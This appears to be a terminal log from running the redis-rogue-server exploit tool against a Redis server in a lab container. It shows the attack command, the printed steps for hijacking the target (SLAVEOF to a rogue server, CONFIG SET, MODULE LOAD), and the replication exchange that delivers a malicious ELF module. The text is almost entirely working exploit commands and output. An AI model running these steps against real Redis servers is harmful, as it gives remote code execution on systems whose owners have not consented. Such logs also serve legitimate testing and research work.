 EOFError
~/c/t/w/redis-rogue-server on master python3 redis-rogue-server.py --server-only --rhost=172.17.0.2 --lhost=192.168.251.2 1 ✘ took 5m 24s at 22:49:59
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n45710f686c6e0e82eb660ade94266b949e9aae06\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t
x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x0
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.